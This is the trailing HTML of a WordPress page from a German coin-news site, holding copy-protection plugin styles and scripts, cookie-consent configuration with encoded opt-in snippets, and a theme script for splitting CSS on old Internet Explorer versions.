	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/event\/ch-zuerich-sincona-6\/?id=500520915&long_events=1&ajaxCalendar=1&mo=7&yr=2024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>